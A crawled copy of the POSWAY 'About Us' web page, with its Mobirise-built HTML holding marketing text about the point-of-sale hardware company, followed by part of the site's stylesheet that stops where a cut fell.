

--- FILE ---
content_type: text/html
request_url: https://posway.in/About%20Us.html
body_size: 2749
content:
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.6.13, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.6.13, mobirise.com">
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:image:src" content="">
  <meta property="og:image" content="">
  <meta name="twitter:title" content="About Us">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/logo-128x38-2.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>About Us</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/web/assets/gdpr-plugin/gdpr-styles.css">
  <link rel="stylesheet" href="assets/animatecss/animate.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="menu menu2 cid-ssdijocszF" once="menu" id="menu2-39">
    
    <nav class="navbar navbar-dropdown navbar-fixed-top navbar-expand-lg">
        <div class="container-fluid">
            <div class="navbar-brand">
                
                <span class="navbar-caption-wrap"><a class="navbar-caption text-white text-primary display-5" href="index.html">POSWAY®</a></span>
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-bs-toggle="collapse" data-target="#navbarSupportedContent" data-bs-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item dropdown"><a class="nav-link link text-white text-primary dropdown-toggle display-4" href="#" data-toggle="dropdown-submenu" data-bs-toggle="dropdown" aria-expanded="false">Products</a><div class="dropdown-menu"><div class="dropdown"><a class="text-white text-primary dropdown-item dropdown-toggle display-4" href="#" data-toggle="dropdown-submenu" data-bs-toggle="dropdown" aria-expanded="false">Terminals</a><div class="dropdown-menu dropdown-submenu"><a class="text-white text-primary dropdown-item display-4" href="A series.html">A Series</a><a class="text-white text-primary dropdown-item display-4" href="R series.html">R Series</a><a class="text-white text-primary dropdown-item display-4" href="S series.html" aria-expanded="false">S Series</a></div></div><div class="dropdown"><a class="text-white text-primary dropdown-item dropdown-toggle display-4" href="#" aria-expanded="false" data-toggle="dropdown-submenu" data-bs-toggle="dropdown">Printers</a><div class="dropdown-menu dropdown-submenu"><a class="text-white text-primary dropdown-item display-4" href="CPQ3.html" aria-expanded="false">CPQ 3</a></div></div><div class="dropdown"><a class="text-white text-primary dropdown-item dropdown-toggle display-4" href="#" aria-expanded="false" data-toggle="dropdown-submenu" data-bs-toggle="dropdown">Cash Drawers</a><div class="dropdown-menu dropdown-submenu"><a class="text-white text-primary dropdown-item display-4" href="330A.html" aria-expanded="false">330A</a><a class="text-white text-primary dropdown-item display-4" href="405A.html" aria-expanded="false">405A</a><a class="text-white text-primary dropdown-item display-4" href="170A.html" aria-expanded="false">170A</a></div></div></div></li><li class="nav-item"><a class="nav-link link text-white text-primary display-4" href="Downloads.html">Downloads</a></li><li class="nav-item"><a class="nav-link link text-white text-primary display-4" href="Solutions.html">Solutions</a></li>
                    <li class="nav-item"><a class="nav-link link text-white text-primary display-4" href="Contact us.html">Contacts</a>
                    </li><li class="nav-item"><a class="nav-link link text-white text-primary display-4" href="About Us.html">About us</a></li></ul>
                <div class="icons-menu">
                    <a class="iconfont-wrapper" href="index.html">
                        <span class="p-2 mbr-iconfont mobi-mbri-globe-2 mobi-mbri"></span>
                    </a>
                    
                    
                    
                </div>
                
            </div>
        </div>
    </nav>
</section>

<section class="testimonials1 cid-ssdH5yDSmk" id="testimonials1-3c">
    

    
    <div class="container">
        <h3 class="mbr-section-title mbr-fonts-style align-center mb-4 display-2"><strong>About us</strong></h3>
        <div class="row align-items-center">
            <div class="col-12 col-md-5">
                <div class="image-wrapper">
                    <img src="assets/images/logo-696x204.png" alt="Mobirise">
                </div>
            </div>
            <div class="col-12 col-md">
                <div class="text-wrapper">
                    <p class="mbr-text mbr-fonts-style mb-4 display-7"> POSWAY® have a long list of satisfied customers over the Europe,Middle East, Asia &amp; Africa.Our objective is to create a Reliable &amp; Viable at the same time Affordable Retail Solution, which is made possible through a dedicated channel of Resellers, Dealers and System Integrators. We are always ensuring we have maximum satisfied customers in every region, which is always backed up with efficient &amp; timely distribution and after Sales Service. We’re always trying to make impossible things Possible!&nbsp;</p>
                    
                    
                </div>
            </div>
        </div>
    </div>
</section>

<section class="testimonials2 cid-ssdH61obVy" id="testimonials2-3d">
    
    
    <div class="container">
        <h3 class="mbr-section-title mbr-fonts-style align-center mb-4 display-2"><br></h3>
        <div class="row justify-content-center">
            <div class="card col-12 col-md-6">
                <p class="mbr-text mbr-fonts-style mb-4 display-7"> <br>POSWAY® is full of smart, driven people who care a lot more about getting it done, and the relationships we build, than about proving how clever we are. truly become a valuable extension of our clients' teams. As a result, our people are a primary reason our clients would recommend posway to others.<br><br><br></p>
                <div class="d-flex mb-md-0 mb-4">
                    <div class="image-wrapper">
                        <img src="assets/images/ggg-100x77.jpg" alt="Mobirise">
                    </div>
                    <div class="text-wrapper">
                        
                        
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6">
                <p class="mbr-text mbr-fonts-style mb-4 display-7"><br>We aim to provide ‘One point of contact for all your technical needs, Our staff are up to date in the latest technologies and are committed to providing the best level of support to all our customers. We pride ourselves on a good working relationship to meet the challenges of an ever demanding and changing market with cost effective solutions.&nbsp;</p>
                <div class="d-flex mb-md-0 mb-4">
                    <div class="image-wrapper">
                        <img src="assets/images/ggg-100x77.jpg" alt="Mobirise">
                    </div>
                    <div class="text-wrapper">
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="footer2 cid-sqcVMZrhbS" once="footers" id="footer2-38">

    
    
    <div class="container">
        <div class="row mbr-white">
            <div class="col-6 col-md-4 col-lg-3">
                <h5 class="mbr-section-subtitle mbr-fonts-style mb-2 display-7"><strong>PRODUCTS</strong></h5>
                <ul class="list mbr-fonts-style display-4">
                    <li class="mbr-text item-wrap"><a href="Terminals.html" class="text-white text-primary">TERMINALS</a></li>
                    <li class="mbr-text item-wrap"><a href="CPQ3.html" class="text-white text-primary">PRINTERS</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-4 col-lg-3">
                <h5 class="mbr-section-subtitle mbr-fonts-style mb-2 display-7">
                    <strong><a href="page5.html" class="text-white">ABOUT</a></strong></h5>
                <ul class="list mbr-fonts-style display-4">
                    <li class="mbr-text item-wrap"><a href="About Us.html" class="text-white text-primary">ABOUT US</a></li>
                    <li class="mbr-text item-wrap">EVENTS</li>
                    <li class="mbr-text item-wrap"><br></li>
                </ul>
            </div>
            <div class="col-6 col-md-4 col-lg-3">
                <h5 class="mbr-section-subtitle mbr-fonts-style mb-2 display-7">
                    <strong>SUPPORT</strong></h5>
                <ul class="list mbr-fonts-style display-4">
                    <li class="mbr-text item-wrap"><a href="Downloads.html" class="text-white text-primary">DOWNLOADS</a></li>
                    <li class="mbr-text item-wrap"><a href="Solutions.html" class="text-white text-primary">APPLICABLE INDUSTRIES</a></li>
                    <li class="mbr-text item-wrap">FAQ</li>
                </ul>
            </div>
            <div class="col-6 col-md-4 col-lg-3">
                <h5 class="mbr-section-subtitle mbr-fonts-style mb-2 display-7"><strong>CONTACT US</strong></h5>
                <ul class="list mbr-fonts-style display-4">
                    <li class="mbr-text item-wrap">GLOBAL</li><li class="mbr-text item-wrap"><a href="http://www.posway.me" class="text-white" target="_blank">MIDDLE EAST REGION</a></li>
                    <li class="mbr-text item-wrap"><br></li>
                    <li class="mbr-text item-wrap"><br></li>
                </ul>
            </div>
            <div class="col-12 mt-4">
                <p class="mbr-text mb-0 mbr-fonts-style copyright align-center display-7">
                    © Copyright 2022 POSWAY® - All Rights Reserved
                </p>
            </div>
        </div>
    </div>
</section><section class="display-7" style="padding: 0;align-items: center;justify-content: center;flex-wrap: wrap;    align-content: center;display: flex;position: relative;height: 4rem;"><p href="https://mobiri.se/1725921" style="flex: 1 1;height: 4rem;position: absolute;width: 100%;z-index: 1;"><img alt="" style="height: 4rem;" src="[data-uri]"></p><p style="margin: 0;text-align: center;" class="display-7"></p><a style="z-index:1" href="https://mobirise.com/offline-website-builder.html"></a></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/parallax/jarallax.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
 <div id="scrollToTop" class="scrollToTop mbr-arrow-up"><a style="text-align: center;"><i class="mbr-arrow-up-icon mbr-arrow-up-icon-cm cm-icon cm-icon-smallarrow-up"></i></a></div>
    <input name="animation" type="hidden">
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://posway.in/assets/mobirise/css/mbr-additional.css
body_size: 14051
content:
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 1.8rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.25rem;
}
.display-7 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.44rem;
    font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #2260d2 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff0f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-section-btn a.btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
#scrollToTop a {
  border-radius: 100px;
}
.form-control {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.mbr-form .input-group-btn a.btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn a.btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
